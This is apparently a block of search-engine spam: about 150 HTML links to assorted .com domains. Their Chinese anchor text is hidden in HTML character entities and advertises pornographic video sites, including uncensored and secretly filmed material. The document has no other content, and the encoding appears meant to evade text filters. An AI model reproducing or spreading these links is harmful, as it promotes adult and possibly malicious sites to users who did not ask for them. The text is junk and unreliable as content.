<a href="http://meiriyige.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://cciphg.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://wangxingkong.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x5E72;&#x5E72;</a>|
<a href="http://shua7.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x7EFC;&#x5408;</a>|
<a href="http://szsqqs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://cntax110.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://km3a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljtcw.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://f1573.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://wanrenmiyx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytchaoyang.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://92books.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://jinweiduo.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://km3a.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://boden-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wandms.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://71soo.com" target="_blank">&#x8D85;pen&#x4E2A;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hgk3.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://banjidiantie.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x719F;&#x5973;av</a>|
<a href="http://vvryl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://ctfjj.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxyzxx.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://nsylc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qx52.com" target="_blank">&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suixiren.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://weimagou.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://257133.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ahtywh.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aomilanqi.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://cqkbz.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnkky.com" target="_blank">&#x5C71;&#x5916;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://caijidi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niaonun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbpqsn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nb26.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minghuici.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxinghezhijia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://51nahuo.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x5077;&#x62CD;</a>|
<a href="http://r4724.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://youshantui.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lin-bang.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://ehsmu.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;1024</a>|
<a href="http://zyxgt.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zcgjy.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jincaicai.com" target="_blank">&#x4E9A;&#x6D32;&#x5B66;&#x751F;&#x59B9;&#x9AD8;&#x6E05;av</a>|
<a href="http://rxysh.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://phpceo.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://wilkefire.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zzgcmj.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;HDXXXX&#x6027;</a>|
<a href="http://eideid.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmbetk.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdxpw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rstcm.com" target="_blank">116&#x5C11;&#x5987;&#x505A;&#x7230;&#x6BDB;&#x7247;</a>|
<a href="http://pdsbl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x5341;&#x8DEF;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrcdown.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k3951.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://codi2.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdqnsem.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://wapjg.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moxintong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prbbs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://senseglance.com" target="_blank">&#x4E9A;&#x6D32;va&#x7CBE;&#x54C1;va&#x56FD;&#x4EA7;va</a>|
<a href="http://rybart.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wagutu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://h284.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gua-kao.com" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://tyh66.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://syznh.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongxitang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wagutu.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://scbxsy.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wonule.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://easyhua.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://hbtydz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjkxz.com" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzffh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://scfhb.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laowu114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;AV&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://jstyyw.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qcipa.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lts000.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dvdedu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lwcdc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://weiword.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://whcqb.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://zgjrb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssdjcw.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxsjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://r6098.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tgzds.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxkit.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x7FA4;&#x4EA4;&#x53CC;&#x98DE;&#x89C6;&#x9891;</a>|
<a href="http://unicommb.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://czdamei.com" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x9999;&#x8549;av</a>|
<a href="http://sdluheng.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzpww.com" target="_blank">&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://engbiao.com" target="_blank">&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5927;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hybwz.com" target="_blank">&#x5BC6;&#x81C2;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://et37.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://act789.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://jsdsm.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://bjsum.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;91&#x5728;&#x7EBF;&#x5C24;&#x7269;</a>|
<a href="http://kingns.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;av</a>|
<a href="http://chongbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://53iot.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://ttyft.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x821E;&#x8868;&#x6F14;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feigx.com" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyanni.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://jsusoa.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjtky.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whctm.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hypfw.com" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;</a>|
<a href="http://lizhimo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingyaco.com" target="_blank">&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leijia520.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hgk3.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipinniao.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiao-app.com" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x565C;&#x565C;</a>|
<a href="http://cccweixin.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E13;&#x533A;</a>|
<a href="http://sytianhua.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcy9.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://zbkct.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x786C;</a>|
<a href="http://hesimo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jingpinbaobao.com" target="_blank">&#x65E5;&#x97E9;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weilongqz.com" target="_blank">&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyuanji.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://da-yi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfwygl.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sxxywx.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://huiyanchuangye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://mjcnw.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fjjhz.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5C04;</a>|
<a href="http://tejixiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://tuozhan365.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://yxhchb.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
